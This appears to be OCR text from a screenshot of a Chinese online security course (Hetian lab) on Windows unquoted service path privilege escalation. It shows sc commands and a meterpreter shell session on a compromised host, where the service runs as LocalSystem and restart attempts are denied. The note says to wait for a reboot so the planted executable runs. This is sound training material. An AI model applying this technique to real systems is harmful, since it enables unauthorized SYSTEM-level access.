 暂停
上课中 00:27:49
腾讯课堂
Windows系统服务漏洞
合天网安实验室
WWW.HETIANLAB.COM
01
可信任服务路径
5. 重启服务
sc qc "Windows Folder Service"
sc stop "Windows Folder Service”
sc start "Windows Folder Service"
没有权限重启服务，等待服务器重启时执行exe
meterpreter > shell
Process 2380 created.
Channel 14 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Program Files (x86)\Windows Folder>chcp 65001
chcp 65001
Active code page: 65001
C:\Program Files (x86)\Windows Folder>sc qc "Windows Folder Service"
sc qc "Windows Folder Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Windows Folder Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Windows Folder\Common Fo
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Folder Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Program Files (x86)\Windows Folder>sc stop "Windows Folder Service"
sc stop "Windows Folder Service"
[SC] OpenService FAILED 5:
Access is denied.
C:\Program Files (x86)\Windows Folder>sc start "Windows Folder Service"
sc start "Windows Folder Service"
[SC] StartService: OpenService FAILED 5:
Access is denied.
C:\Program Files (x86)\Windows Folder>
讨论区
成员(21)
发送
资源监控